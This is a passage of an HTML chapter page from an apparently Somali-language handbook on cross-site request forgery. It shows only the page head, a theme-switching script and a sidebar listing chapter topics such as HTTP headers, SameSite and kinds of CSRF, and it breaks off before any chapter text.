



<file: chapters/part-6.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA VI — DHEXDHEXAAD BYPASSES - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-6">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
